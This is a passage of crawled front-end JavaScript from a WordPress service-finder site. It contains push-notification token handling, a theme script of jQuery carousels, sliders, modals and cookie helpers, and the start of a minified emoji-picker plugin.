                      pwaForWpsetTokenSentToServer(false);
                    });
                }
                function pwaForWpsetTokenSentToServer(sent) {
                 window.localStorage.setItem('sentToServer', sent ? '1' : '0');
                }
                
                function pwaForWpisTokenSentToServer() {
                return window.localStorage.getItem('sentToServer') === '1';
                }
                
                function pwaForWpsaveToken(currentToken){
                  var xhttp = new XMLHttpRequest();
                    xhttp.onreadystatechange = function() {
                      if (this.readyState == 4 && this.status == 200) {
                        console.log(this.responseText);
                      }
                    };
                    xhttp.open("POST", pwaforwp_obj.ajax_url+'?action=pwaforwp_store_token', true);
                    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                    xhttp.send("token="+currentToken+'&pwaforwp_security_nonce='+pwaforwp_obj.pwaforwp_security_nonce);
                }              
                 messaging.onMessage(function(payload) {
                 console.log('Message received. ', payload);
                 
                 notificationTitle = payload.data.title;
                    notificationOptions = {
                    body: payload.data.body,
                    icon: payload.data.icon,
                    image: payload.data.image,
                    badge: payload.data.budge,
                    vibrate: [100, 50, 100],
                    data: {
                        dateOfArrival: Date.now(),
                        primarykey: payload.data.primarykey,
                        url : payload.data.url
                      },
                    }
                    var notification = new Notification(notificationTitle, notificationOptions); 
                        notification.onclick = function(event) {
                        event.preventDefault();
                        window.open(payload.data.url, '_blank');
                        notification.close();
                        }
                });

--- FILE ---
content_type: text/javascript
request_url: https://www.cmonjob.net/wp-content/themes/cmonjob/inc/js/custom.js
body_size: 7195
content:
// JavaScript Document
jQuery(document).ready(function() {
    'use strict';	
	
	 jQuery("#sidebar-admin-wraper").mCustomScrollbar({
	  theme: "minimal"
	 });
	 jQuery(".booking-panel-cell").mCustomScrollbar({
	  theme: "minimal"
	 });	 
	 
	 jQuery('#sidebarCollapse').on('click', function () {
	  jQuery('#header-admin, #sidebar-admin-wraper, #content').toggleClass('active');
	 });
	// > mobile nav left slide function by = custom.js =================== //	
	  jQuery('.sf-ltr .nav-left-slide-btn').on('click', function () { 
		jQuery(".sf-ltr .header-nav-left").animate({left: '0%'});
		jQuery(".sf-ltr .body-overlay").fadeIn(100);
	  });  
	  jQuery('.sf-ltr .body-overlay').on('click', function () { 
		jQuery(this).fadeOut(0);
		jQuery(".sf-ltr .header-nav-left").animate({left: '-100%'});
	  });  
	// > mobile nav left slide for RTL direction function by = custom.js =================== //	
	  jQuery('.sf-rtl .nav-left-slide-btn').on('click', function () { 
		jQuery(".sf-rtl .header-nav-left").animate({right: '0%'});
		jQuery(".sf-rtl .body-overlay").fadeIn(100);
	  });  
	  jQuery('.sf-rtl .body-overlay').on('click', function () { 
		jQuery(this).fadeOut(0);
		jQuery(".sf-rtl .header-nav-left").animate({right: '-100%'});
	  });
	  equalheight('.equal-col-outer .equal-col');
	  
	// > My Account Nav submenu show hide on mobile by = custom.js
		jQuery(".sub-menu").parent('li').addClass('has-child');
		jQuery(".mega-menu").parent('li').addClass('has-child');
		jQuery("<div class=' fa fa-angle-down submenu-toogle'></div>").insertAfter(".admin-nav .has-child > a");
		jQuery('.has-child a+.submenu-toogle').click(function(ev) {
			jQuery(this).next(jQuery('.sub-menu')).slideToggle('fast', function(){
				jQuery(this).parent().toggleClass('nav-active');
			});
			ev.stopPropagation();
		});
	// > Nav submenu show hide on mobile by = custom.js
		jQuery(".sub-menu").parent('li').addClass('has-child');
		jQuery(".mega-menu").parent('li').addClass('has-child');
		jQuery("<div class='fa fa-angle-down open-close-btn'></div>").insertAfter(".header-nav .has-child > a");
		jQuery('.has-child a+.open-close-btn').on('click', function(ev) {
			jQuery(this).next(jQuery('.sub-menu')).slideToggle('fast', function(){
			jQuery(this).parent().toggleClass('nav-open');
		});
		ev.stopPropagation();
		});
	
	//Pricing table cell manage
	jQuery('#sf-pricingtable-wrap').removeClass().addClass(function(){
	  return ["none", "one", "two", "three", "four"]
		 [jQuery(this).children('.pricingtable-cell').length];
	 });
	
	 jQuery('.sf-price-filter').bootstrapSlider({
	  formatter: function(value) {
	   return param.currencysymbol+':' + value;
	  },
	  tooltip: 'show',
	  tooltip_split: true
	  
	 });		
	 
	 jQuery('.sf-radius-filter').bootstrapSlider({
	  formatter: function(value) {
	   return param.currentvalue+': ' + value;
	  }
	 });
	 
	  jQuery(".search-form .sf-radius-filter").on("slideStop", function(slideEvt) {
			var srhaddress = jQuery('.search-form #searchAddress').val();
			if(srhaddress == ""){
				jQuery('.search-form .srhvalidate').remove();
				jQuery('<span class="srhvalidate sf-search-validate">'+param.radius_search+'</span>').insertAfter('.search-form .sf-searchbar-table');
				jQuery(this).bootstrapSlider('setValue', 0);
			}
		});
	  
	  jQuery('body').on('click','.srhvalidate',function(){
			jQuery(this).remove();
			
			jQuery( "#searchAddress" ).focus();
	
		});	
		 
		 jQuery(".widget_provider_search_form .sf-radius-filter").on("slideStop", function(slideEvt) {
			var srhaddress = jQuery('.widget_provider_search_form #searchAddress').val();
			if(srhaddress == ""){
				jQuery('.search-form .srhvalidate').remove();
				jQuery('<span class="srhvalidate sf-search-validate">'+param.radius_search+'</span>').insertAfter('.widget_provider_search_form #searchAddress');
				jQuery(this).bootstrapSlider('setValue', 0);
			}
		});
	 
	// tooltip function by = bootstrp.min.js ========================== //
	jQuery('[data-toggle="tooltip"]').tooltip();
	
	// magnificPopup for video function=============================== //  
	 jQuery('.mfp-link').magnificPopup({
		type: 'iframe',
	}); 
	 
	 
	
	// Add placeholed in comment form
	if(rtloption == 1){
		rtloption = true;	
	}else{
		rtloption = false;	
	}
	
	var isPaused = false;
	
	//Open comment pagination
	jQuery(document).on('click', '#ajaxpagination a', function(e) {
	  e.preventDefault();
	  var link = jQuery(this).attr('href');
	  jQuery('.loading-area').show();
	  jQuery('#contentInner').load(link+' #contentInner', function() {
		  jQuery('.loading-area').hide();																	   
		  reset_commet_rating();
		});
	});
	
	//Booking commnet pagination
    jQuery(document).on('click', '#bookingpagination li', function(e) {
		e.preventDefault();
		jQuery("#bookingpagination li").removeClass('active');
		jQuery(this).addClass('active');
		var link = jQuery(this).data('link');
		jQuery('.loading-area').show();
		var pageNum = this.id;
		jQuery('#contentInner').load(link+"?comment_page=" + pageNum + ' #contentInner', function() {
		  jQuery('.loading-area').hide();
		  jQuery('.display-ratings').rating();
		  jQuery('.sf-show-rating').show();
		});
    });
	
	function reset_commet_rating(){
		
		jQuery('.review_rate' ).raty({
			readOnly: true,
			target : this,
			half: false,
			starType : 'i',
			score: function() {
				return jQuery(this).attr('data-pixrating');
			},
			scoreName: 'pixrating'
		});	
		
		var $rates = jQuery('#add_comment_rating_wrap'),
			path = $rates.data('assets_path' ),
			default_rating = 4;
		if ( typeof jQuery('#add_post_rating').attr('data-pixrating') !== 'undefined' ) {
			default_rating = jQuery('#add_post_rating').attr('data-pixrating');
		}
		
		$rates.raty({
			half: false,
			target : '#add_post_rating',
			hints: pixreviews.hints,
			path: path,
			targetKeep : true,
			//targetType : 'score',
			targetType : 'hint',
			//precision  : true,
			score: default_rating,
			scoreName: 'pixrating',
			click: function(rating, evt) {
				jQuery('#add_post_rating' ).val( '' + rating );
				jQuery('#add_post_rating option[value="' + rating + '"]' ).attr( 'selected', 'selected' );
			},
			starType : 'i'
		});
	}
	
	jQuery('#commentform input[name="author"]').attr('placeholder',param.yourname);
 	jQuery('#commentform input[name="email"]').attr('placeholder',param.email);
 	jQuery('#commentform input[name="url"]').attr('placeholder',param.website);
 	jQuery('#commentform textarea[name="comment"]').attr('placeholder',param.entercomments);
	
	jQuery('.table').wrap('<div class="sf-table-outer"><div class="table-responsive"></div></div>');	
	
// Video responsive function ================================== // 
  
   jQuery('iframe[src*="youtube.com"]').wrap('<div class="embed-responsive embed-responsive-16by9"></div>');
   
   jQuery('iframe[src*="vimeo.com"]').wrap('<div class="embed-responsive embed-responsive-16by9"></div>');
   
   jQuery('.testimonial-two').owlCarousel({
		rtl: rtloption,
		loop:false,
		margin:30,
		nav:true,
		dots: false,
		navText: ['<i class="fa fa-chevron-left"></i>', '<i class="fa fa-chevron-right"></i>'],
		responsive:{
			0:{
				items:1
			},
			767:{
				items:2
			},					
		}
	});
   
// testimonials slider function by = owl.carousel.js ========================== //
	jQuery('.owl-testimonials').owlCarousel({
		rtl:rtloption,
		items:1,									   
		loop:false,
		margin:0,
		dots: false,
		nav:true,
		rewindNav: true,
		navText: ['<i class="fa fa-chevron-left"></i>', '<i class="fa fa-chevron-right"></i>'],
	})
	
		
	
	// Image gallery on provider profile page by = owl.min.js ========================== //
// reference for main items
  var sliderLarge = jQuery('#sliderLarge');
  // reference for thumbnail items
  var thumbnailSlider = jQuery('#thumbnailSlider');
  //transition time in ms
  var duration = 500;
  // carousel function for main slider
  sliderLarge.owlCarousel({
   loop:false,
   rtl:rtloption,
   nav:false,
   dots: false,
   autoHeight:true,
   items:1
  }).on('changed.owl.carousel', function (e) {
   //On change of main item to trigger thumbnail item
   thumbnailSlider.trigger('to.owl.carousel', [e.item.index, duration, true]);
  });
  // carousel function for thumbnail slider
  thumbnailSlider.owlCarousel({
   loop:false,
   rtl:rtloption,
   dots: false,
   margin:20,
   nav:true,
   navText: ['<i class="fa fa-chevron-left"></i>', '<i class="fa fa-chevron-right"></i>'],
   responsive:{
    0:{
     items:2
    },
    600:{
     items:4
    },
    1000:{
     items:6
    }
   }
  }).on('click', '.owl-item', function () {
   // On click of thumbnail items to trigger same main item
   sliderLarge.trigger('to.owl.carousel', [jQuery(this).index(), duration, true]);
  }).on('changed.owl.carousel', function (e) {
   // On change of thumbnail item to trigger main item
   sliderLarge.trigger('to.owl.carousel', [e.item.index, duration, true]);
  });
  //These two are navigation for main items
  jQuery('.slider-right').click(function() {
   slider.trigger('next.owl.carousel');
  });
  jQuery('.slider-left').click(function() {
   slider.trigger('prev.owl.carousel');
  });
  
  jQuery('body').on('click','#thumbnailSlider .item',function(){
		jQuery('#thumbnailSlider .item').removeClass('sf-thum-active');
		jQuery(this).addClass('sf-thum-active');
	});	
   jQuery('.owl-carousel').owlCarousel({
		rtl:rtloption,
		items:2,									   
		loop:false,
		margin:0,
		dots: false,
		nav:true,
		rewindNav: true,
		navText: ['<i class="fa fa-chevron-left"></i>', '<i class="fa fa-chevron-right"></i>'],
		responsive:{
			0:{
				items:1
			},
			1000:{
				items:2
			}
		}
	})
   
   jQuery('.owl-video').owlCarousel({
		rtl:rtloption,
		loop:false,
		margin:30,
		dots: false,
		nav:true,
		rewindNav: true,
		navText: ['<i class="fa fa-chevron-left"></i>', '<i class="fa fa-chevron-right"></i>'],
		responsive:{
			0:{
				items:1
			},
			1000:{
				items:2
			}
		}
	})
   
   jQuery('.owl-video-v2').owlCarousel({
		rtl:rtloption,
		loop:false,
		margin:30,
		dots: false,
		nav:true,
		rewindNav: true,
		navText: ['<i class="fa fa-chevron-left"></i>', '<i class="fa fa-chevron-right"></i>'],
		responsive:{
			0:{
				items:1
			},
			1000:{
				items:2
			}
		}
	})
   
   jQuery('.owl-location-map-v2').owlCarousel({
		rtl:rtloption,
		loop:false,
		margin:30,
		dots: false,
		nav:true,
		rewindNav: true,
		navText: ['<i class="fa fa-chevron-left"></i>', '<i class="fa fa-chevron-right"></i>'],
		responsive:{
			0:{
				items:1
			},
			1000:{
				items:5
			}
		}
	})
	
	
// Featured Provider slider function by = owl.carousel.js ========================== //
	 jQuery('.owl-blogs').owlCarousel({
	  rtl:rtloption,
	  items:showblogitem,											 
	  loop:false,
	  margin:30,
	  dots: false,
	  nav:true,
	  rewindNav: true,
	  navText: ['<i class="fa fa-chevron-left"></i>', '<i class="fa fa-chevron-right"></i>'],
	  responsive:{
	   0:{
		items:1
	   },
	   600:{
		items:2
	   },
	   991:{
		items:showblogitem
	   }
	  }
	 })
	 
	 jQuery('.owl-featured').owlCarousel({
	  rtl:rtloption,
	  items:showfeatureditem,											 
	  loop:false,
	  margin:0,
	  dots: false,
	  nav:true,
	  rewindNav: true,
	  navText: ['<i class="fa fa-chevron-left"></i>', '<i class="fa fa-chevron-right"></i>'],
	  responsive:{
	   0:{
		items:1
	   },
	   600:{
		items:2
	   },
	   991:{
		items:showfeatureditem
	   }
	  }
	 })
	 
	 // Featured Provider slider function by = owl.carousel.js ========================== //
	 jQuery('.owl-featured-2').owlCarousel({
	  rtl:rtloption,
	  items:showfeatureditem,											 
	  loop:false,
	  margin:30,
	  dots: false,
	  nav:true,
	  rewindNav: true,
	  navText: ['<i class="fa fa-chevron-left"></i>', '<i class="fa fa-chevron-right"></i>'],
	  responsive:{
	   0:{
		items:1
	   },
	   600:{
		items:2
	   },
	   991:{
		items:showfeatureditem
	   }
	  }
	 })
	
	
	// Featured Provider slider function by = owl.carousel.js ========================== //
	jQuery('.client-logo-slider').owlCarousel({
		loop:false,
		margin:30,
		dots: false,
		nav:false,
		rewindNav: false,
		navText: ['<i class="fa fa-chevron-left"></i>', '<i class="fa fa-chevron-right"></i>'],
		responsive:{
			0:{
				items:2
			},
			600:{
				items:3
			},
			991:{
				items:5
			}
		}
	})	
	
	
	
// Featured Provider slider function by = owl.carousel.js ========================== //
	jQuery('.categories-box-slider').owlCarousel({
		rtl:rtloption,
		loop:false,
		margin:30,
		dots: false,
		nav:true,
		rewindNav: true,
		navText: ['<i class="fa fa-chevron-left"></i>', '<i class="fa fa-chevron-right"></i>'],
		responsive:{
			0:{
				items:1
			},
			600:{
				items:2
			},			
			991:{
				items:3
			},
			1200:{
				items:4
			}
		}
	})	
	
	jQuery('.featured-box-slider').owlCarousel({
		rtl:rtloption,
		loop:false,
		margin:30,
		dots: false,
		nav:true,
		rewindNav: true,
		navText: ['<i class="fa fa-chevron-left"></i>', '<i class="fa fa-chevron-right"></i>'],
		responsive:{
			0:{
				items:1
			},
		
			991:{
				items:2
			},

		}
	})	
		
	
// Featured Provider 2 slider function by = owl.carousel.js ========================== //
	
	jQuery('.owl-featured-fulid').owlCarousel({
		loop:false,
		margin:30,
		dots: false,
		nav:true,
		rewindNav: true,
		navText: ['<i class="fa fa-chevron-left"></i>', '<i class="fa fa-chevron-right"></i>'],
		responsive:{
			0:{
				items:1
			},
			600:{
				items:2
			},
			991:{
				items:4
			}
		}
	})	
		
	
// gallery large function by = owl.carousel.js============================= //
	
	jQuery('.galley-details').owlCarousel({
		loop:false,
		margin:0,
		items:1,
		nav:false,
		dots: false,
		autoHeight:true,
	})
// gallery-thums function by = owl.carousel.js=========================== //
	
	jQuery('.gallery-thums').owlCarousel({
		rtl:rtloption,
		items:5,
		loop:true,
		margin:0,
		nav:true,
		dots: false,
		navText: ['<i class="fa fa-chevron-left"></i>', '<i class="fa fa-chevron-right"></i>'],
		responsive:{
			0:{
				items:2
			},
			480:{
				items:3
			},
			767:{
				items:4
			},
			1000:{
				items:5
			}
		}
	})
	
	
// gallery-thums2 function by = owl.carousel.js=========================== //
	
	
	jQuery('.gallery-thums2').owlCarousel({
		rtl:rtloption,
		items:5,
		loop:false,
		margin:0,
		nav:true,
		dots: false,
		navText: ['<i class="fa fa-chevron-left"></i>', '<i class="fa fa-chevron-right"></i>'],
		responsive:{
			0:{
				items:1
			},
			480:{
				items:2
			},
			767:{
				items:3
			},
			1000:{
				items:4
			}
		}
	})
	
// Main Slider / Revolution  by = revolution.min.js=========================== //
	if(jQuery('.tp-banner-container').length){
		jQuery('.main-slider .tp-banner').show().revolution({
		  delay:7000,
		  startwidth:1200,
		  startheight:600,
		  hideThumbs:600,
	
		  thumbWidth:80,
		  thumbHeight:50,
		  thumbAmount:5,
	
		  navigationType:"bullet",
		  navigationArrows:"0",
		  navigationStyle:"preview4",
	
		  touchenabled:"on",
		  onHoverStop:"off",
	
		  swipe_velocity: 0.7,
		  swipe_min_touches: 1,
		  swipe_max_touches: 1,
		  drag_block_vertical: false,
	
		  parallax:"mouse",
		  parallaxBgFreeze:"on",
		  parallaxLevels:[7,4,3,2,5,4,3,2,1,0],
	
		  keyboardNavigation:"on",
	
		  navigationHAlign:"center",
		  navigationVAlign:"bottom",
		  navigationHOffset:0,
		  navigationVOffset:20,
	
		  soloArrowLeftHalign:"left",
		  soloArrowLeftValign:"bottom",
		  soloArrowLeftHOffset:20,
		  soloArrowLeftVOffset:0,
	
		  soloArrowRightHalign:"right",
		  soloArrowRightValign:"bottom",
		  soloArrowRightHOffset:20,
		  soloArrowRightVOffset:0,
	
		  shadow:0,
		  fullWidth:"on",
		  fullScreen:"off",
	
		  spinner:"spinner4",
	
		  stopLoop:"off",
		  stopAfterLoops:-1,
		  stopAtSlide:-1,
	
		  shuffle:"off",
	
		  autoHeight:"off",
		  forceFullWidth:"on",
	
		  hideThumbsOnMobile:"on",
		  hideNavDelayOnMobile:1500,
		  hideBulletsOnMobile:"on",
		  hideArrowsOnMobile:"off",
		  hideThumbsUnderResolution:0,
	
		  hideSliderAtLimit:0,
		  hideCaptionAtLimit:0,
		  hideAllCaptionAtLilmit:0,
		  startWithSlide:0,
		  videoJsPath:"",
		  fullScreenOffsetContainer: ".header-top"
	  });
		
	}
	
	
// call to booking form function custom ================= // 
	jQuery(".sf-booknow-btn").click(function() {
			jQuery('html, body').animate({
				scrollTop: jQuery(".book-now-scroll").offset().top
			}, 2000);
		});	
	
	jQuery(".sf-review-btn").click(function() {
			jQuery('html, body').animate({
				scrollTop: jQuery(".review-section").offset().top
			}, 2000);
		});	
	
	
	
// Magnific Popup by  = jquery.magnific-popup.js ================= // 	
	
	jQuery('.popup-gallery').magnificPopup({
          delegate: 'a',
          type: 'image',
          tLoading: 'Loading image #%curr%...',
          mainClass: 'mfp-img-mobile',
          gallery: {
            enabled: true,
            navigateByImgClick: true,
            preload: [0,1] // Will preload 0 - before current, and 1 after the current image
          },
          image: {
            tError: '<a href="%url%">The image #%curr%</a> could not be loaded.',
            titleSrc: function(item) {
              return item.el.attr('title') + '<small></small>';
            }
          }
        });
	
	
	
// image upload function by  = fileinput.min.js=========================== // 
	
	jQuery("#input-dim-2").fileinput({
		uploadUrl: "images/uploads",
		allowedFileExtensions: ["jpg", "png", "gif"],
		initialPreview: [
            "<img src='images/uploads/demo1.jpg' class='file-preview-image' alt='Listing 1' title='Listing 1'>",
            "<img src='images/uploads/demo2.jpg' class='file-preview-image' alt='Listing 2' title='Listing 2'>"
        ],
        overwriteInitial: true,
        initialCaption: "Your Uploaded Images",
		maxImageWidth: 250,
		maxImageHeight: 250
	});
	
	
	
// Avatar image upload function by  = fileinput.min.js=========================== // 	
	var btnCust = '<button type="button" class="btn btn-default" title="Add picture tags" ' + 
		'onclick="alert(\'Call your custom code here.\')">' +
		'<i class="glyphicon glyphicon-tag"></i>' +
		'</button>'; 
	jQuery("#avatar").fileinput({
		overwriteInitial: true,
		maxFileSize: 1500,
		showClose: false,
		showCaption: false,
		browseLabel: '',
		removeLabel: '',
		browseIcon: '<i class="glyphicon glyphicon-folder-open"></i>',
		removeIcon: '<i class="glyphicon glyphicon-remove"></i>',
		removeTitle: 'Cancel or reset changes',
		elErrorContainer: '#kv-avatar-errors',
		msgErrorClass: 'alert alert-block alert-danger',
		defaultPreviewContent: '',
		layoutTemplates: {main2: '{preview} ' +  btnCust + ' {remove} {browse}'},
		allowedFileExtensions: ["jpg", "png", "gif"]
	});	
	
// slider fade home page function custom=================================== //	
	jQuery('.staff-member .sf-element-bx').on('click', function(){
		jQuery(".staff-member .sf-element-bx").removeClass('selected');
		jQuery(this).addClass('selected');	
	});
		
		
		
//  if tab-contener have sort content than tab-content & tabs-nav minimum-height smae verticly function custom ========= //
	
	 var dynamic = jQuery(".tabbable .nav-tabs").height();
	 var demo = jQuery(".tabbable .tab-content");   
	  
	 demo.css({
	  'min-height': dynamic,
	  });	
		  
			
		
// Vertically center Bootstrap 3 modals so they aren't always stuck at the top function custom =================//
	
    jQuery(function() {
        function service_finder_reposition() {
            var modal = jQuery(this),
			dialog = modal.find('.modal-dialog');
            modal.css('display', 'block');
            
            // Dividing by two centers the modal exactly, but dividing by three 
            // or four works better for larger screens.
            dialog.css("margin-top", Math.max(0, (jQuery(window).height() - dialog.height()) / 2));
        }
        // Reposition when a modal is shown
        jQuery('.modal').on('show.bs.modal', service_finder_reposition);
        // Reposition when the window is resized
        jQuery(window).on('resize', function() {
            jQuery('.modal:visible').each(service_finder_reposition);
        });
    });
		
	
// page scroll top on click function custom =============================== //	
    jQuery("button.scroltop").click(function() {
        jQuery("html, body").animate({
            scrollTop: 0
        }, 1000);
        return false;
    });
    jQuery(window).bind("scroll", function() {
        var scroll = jQuery(window).scrollTop();
        if (scroll > 900) {
            jQuery("button.scroltop").fadeIn(1000);
        } else {
            jQuery("button.scroltop").fadeOut(1000);
        }
    });
	
	function footer_sticky() {
	  jQuery('#footer').css('display', 'block');
	  jQuery('#footer').css('height', 'auto');
	  var footerHeight = jQuery('#footer').outerHeight();
	  jQuery('.footer-fixed > .page-wraper').css('padding-bottom', footerHeight);
	  jQuery('#footer').css('height', footerHeight);
	} 
	footer_sticky();
	
	jQuery(window).resize(function() {
		footer_sticky()
	});
	
// Main fixed on top  when scroll down function custom=============================== //  
    jQuery(window).bind('scroll', function() {
        var scroll = jQuery(window).scrollTop();
        if (scroll >30) {
            jQuery('.header-fixed header').addClass("is-sticky");
        } else {
            jQuery('.header-fixed header').removeClass("is-sticky");
        }
 });
// Provider My Account form Submit Button Sticky  when scroll down function custom=============================== //  
     jQuery(window).bind('scroll', function() {
        var scroll = jQuery(window).scrollTop();
        if (scroll >200) { 
            jQuery('#submit-fixed').addClass("is-sticky");
        } else {
            jQuery('#submit-fixed').removeClass("is-sticky");
        }
 	}); 	
// Mobile Nav  function =============================== //	
    jQuery(".open-nav").click(function() {
        jQuery(".single-page-nav ul").animate({
            right: 0
        }, 500, "easeOutCirc");
    });
    jQuery(".close-nav").click(function() {
        jQuery(".single-page-nav ul").animate({
            right: -160
        }, 500, "easeOutCirc");
    });
    jQuery("section ").click(function() {
        jQuery(".single-page-nav ul").animate({
            right: -160
        }, 500, "easeOutCirc");
    });
// PARALLAX function =============================== //	 	
    jQuery('.cover-wrap1').parallax("50%", 0.1);
    jQuery('.cover-wrap2').parallax("50%", 0.1);
// accodin open close sign =============================== //	 	
	 function service_finder_toggleChevron(e) {
		 jQuery(e.target)
			 .prev('.panel-heading')
			 .find("i.indicator")
			 .toggleClass('glyphicon-minus glyphicon-plus');
	 }
	 jQuery('#accordion').on('hidden.bs.collapse', service_finder_toggleChevron);
	 jQuery('#accordion').on('shown.bs.collapse', service_finder_toggleChevron);
	 
	 
// input type file =============================== //	 	 
	
	jQuery(document).on('change', '.btn-file :file', function() {
		var input = jQuery(this),
			numFiles = input.get(0).files ? input.get(0).files.length : 1,
			label = input.val().replace(/\\/g, '/').replace(/.*\//, '');
		input.trigger('fileselect', [numFiles, label]);
	});
	jQuery('.btn-file :file').on('fileselect', function(event, numFiles, label) {
	
		var input = jQuery(this).parents('.input-group').find(':text'),
			log = numFiles > 10 ? numFiles + ' files selected' : label;
	
		if (input.length) {
			input.val(log);
		} else {
			if (log) alert(log);
		}
	
	});
	
  // masonry by  = masonry.pkgd.min ================= // 
  var self = jQuery("#masonry");
  
  if(rtloption){
	var fromleft = false;
 }else{
	var fromleft = true; 
 }
   self.masonry({
    gutterWidth: 15,
    isAnimated: true,
    originLeft: fromleft,  
    itemSelector: ".card-container"
   });
   
});// Document.ready END====================================================//
// Window Load START========================================================//
jQuery(window).load(function () {
							  
	jQuery('#search_categories_chosen, #job_category_chosen, #alert_cats_chosen, #alert_job_type_chosen, .chosen-container').remove();								  
	
});/*= Window Load END ========================================================*/
// input placeholder for ie9 & ie8 & ie7 =============================== //	 	
 (function ($) {
         jQuery.support.placeholder = ('placeholder' in document.createElement('input'));
     })(jQuery);
     //fix for IE7 and IE8
     jQuery(function () {
         if (!jQuery.support.placeholder) {
             jQuery("[placeholder]").focus(function () {
                 if (jQuery(this).val() == jQuery(this).attr("placeholder")) jQuery(this).val("");
             }).blur(function () {
                 if (jQuery(this).val() == "") jQuery(this).val(jQuery(this).attr("placeholder"));
             }).blur();
             jQuery("[placeholder]").parents("form").submit(function () {
                 jQuery(this).find('[placeholder]').each(function() {
                     if (jQuery(this).val() == jQuery(this).attr("placeholder")) {
                         jQuery(this).val("");
                     }
                 });
             });
         }
     });
	 
	//Create Cookie
	function service_finder_setCookie(cname, cvalue, exdays) {
		var d = new Date();
		d.setTime(d.getTime() + (exdays*24*60*60*1000));
		var expires = "expires="+d.toUTCString();
		document.cookie = cname + "=" + cvalue + "; " + expires;
	}
	
	//Get Cookie
	function service_finder_getCookie(cname) {
		var name = cname + "=";
		var ca = document.cookie.split(';');
		for(var i=0; i<ca.length; i++) {
			var c = ca[i];
			while (c.charAt(0)==' ') c = c.substring(1);
			if (c.indexOf(name) == 0) return c.substring(name.length, c.length);
		}
		return "";
	}
	
	//Delete Cookie
	function service_finder_deleteCookie( name ) {
	  document.cookie = name + '=; expires=Thu, 01 Jan 1970 00:00:01 GMT;';
	}
	
	function service_finder_clearconsole() { 
	  console.log(window.console);
	  if(window.console || window.console.firebug) {
	   console.clear();
	  }
	}
jQuery('input, select, textarea').focus(function(){
jQuery('meta[name=viewport]').attr('content','width=device-width,initial-scale=1,maximum-scale=1.0');
});
// equal each box  =============================== //	 
	equalheight = function(container) {
		var currentTallest = 0,
			currentRowStart = 0,
			rowDivs = new Array(),
			$el,
			topPosition = 0;
		jQuery(container).each(function() {
	
			$el = jQuery(this);
			jQuery($el).height('auto')
			topPostion = $el.position().top;
	
			if (currentRowStart != topPostion) {
				for (currentDiv = 0; currentDiv < rowDivs.length; currentDiv++) {
					rowDivs[currentDiv].height(currentTallest);
				}
				rowDivs.length = 0; // empty the array
				currentRowStart = topPostion;
				currentTallest = $el.height();
				rowDivs.push($el);
			} else {
				rowDivs.push($el);
				currentTallest = (currentTallest < $el.height()) ? ($el.height()) : (currentTallest);
			}
			for (currentDiv = 0; currentDiv < rowDivs.length; currentDiv++) {
				rowDivs[currentDiv].height(currentTallest);
			}
		});
	}
	
	jQuery(window).resize(function() {
		equalheight('.equal-col-outer .equal-col');
	});
	
	jQuery(document).on("scroll", onScroll);
    jQuery('.sf-scroll-nav ul li').each(function(){  
		var $this = jQuery(this); 
		var $target = jQuery(this).find('a').attr('href'); 
		if(!jQuery($target).length){
			$this.hide();
		}
		  
    });
    //smoothscroll
    jQuery('.sf-scroll-nav a[href^="#"],.sf-page-scroll-nav a[href^="#"]').on('click', function (e) {
        e.preventDefault();
		
		var $target;
        jQuery(document).off("scroll");
        
        jQuery('a').each(function () {
            jQuery(this).removeClass('active');
        })
        jQuery(this).addClass('active');
      
        var target = this.hash,
            menu = target;
        $target = jQuery(target);
//alert($target.offset());
        jQuery('html, body').stop().animate({
            'scrollTop': $target.offset().top+2
        }, 500, 'swing', function () {
            window.location.hash = target;
            jQuery(document).on("scroll", onScroll);
        });
    });
	function onScroll(event){}


--- FILE ---
content_type: text/javascript
request_url: https://www.cmonjob.net/wp-content/plugins/aone-messaging/js/jquery.emoji.min.js
body_size: 2759
content:
!function(a,b,c){function d(b,c){switch(this.$content=a(b),this.options=c,this.index=emoji_index,c.animation){case"none":this.showFunc="show",this.hideFunc="hide",this.toggleFunc="toggle";break;case"slide":this.showFunc="slideDown",this.hideFunc="slideUp",this.toggleFunc="slideToggle";break;case"fade":this.showFunc="fadeIn",this.hideFunc="fadeOut",this.toggleFunc="fadeToggle";break;default:this.showFunc="fadeIn",this.hideFunc="fadeOut",this.toggleFunc="fadeToggle"}this._init()}function e(b){return emoji_index++,this.each(function(){var c=a(this),e=c.data("plugin_"+f+emoji_index),h=a.extend({},g,c.data(),"object"==typeof b&&b);e||c.data("plugin_"+f+emoji_index,e=new d(this,h)),"string"==typeof b&&e[b]()})}var f="emoji",g={showTab:!0,animation:"fade",icons:[]};b.emoji_index=0,d.prototype={_init:function(){var b,d,e,f,g,h=this,i=this.options.button,j=h.index;i||(b='<input type="image" class="emoji_btn" id="emoji_btn_'+j+'" src="[data-uri]"/>',d=this.$content.offset().top+this.$content.outerHeight()+10,e=this.$content.offset().left+2,a(b).appendTo(a(".aon-messenger-wraper-inner")),a("#emoji_btn_"+j).css({top:d+"px",left:e+"px"}),i="#emoji_btn_"+j);var k=this.options.showTab,l=this.options.icons,m=l.length;if(0===m)return alert("Missing icons config!"),!1;for(var n,o,p,q,r,s,t,u,v,w,x,y='<div class="emoji_container" id="emoji_container_'+j+'">',z='<div class="emoji_content">',A='<div class="emoji_tab" style="'+(1!==m||k?"":"display:none;")+'"><div class="emoji_tab_prev"></div><div class="emoji_tab_list"><ul>',B=0;m>B;B++)if(o=l[B].name||"group"+(B+1),p=l[B].path,q=l[B].maxNum,r=l[B].excludeNums,s=l[B].file||".jpg",t=l[B].placeholder||"#em"+(B+1)+"_{alias}#",u=l[B].alias,v=l[B].title,w=0,p&&q){n='<div id="emoji'+B+'" class="emoji_icons" style="'+(0===B?"":"display:none;")+'"><ul>';for(var C=1;q>=C;C++)if(!(r&&r.indexOf(C)>=0)){if(u){if("object"!=typeof u){alert("Error config about alias!");break}x=t.replace(new RegExp("{alias}","gi"),u[C].toString())}else x=t.replace(new RegExp("{alias}","gi"),C.toString());n+='<li><a data-emoji_code="'+x+'" data-index="'+w+'" title="'+(v&&v[C]?v[C]:"")+'"><img src="'+p+C+s+'"/></a></li>',w++}n+="</ul></div>",z+=n,A+='<li data-emoji_tab="emoji'+B+'" class="'+(0===B?"selected":"")+'" title="'+o+'">'+o+"</li>"}else alert("The "+B+" index of icon groups has error config!");z+="</div>",A+='</ul></div><div class="emoji_tab_next"></div></div>';var D='<div class="emoji_preview"><img/></div>';y+=z,y+=A,y+=D,a(y).appendTo(a(".aon-messenger-wraper-inner")),f=a(i).offset().top+a(i).outerHeight()+5,g=a(i).offset().left,a("#emoji_container_"+j).css({top:f+"px",left:g+"px"}),a("#emoji_container_"+j+" 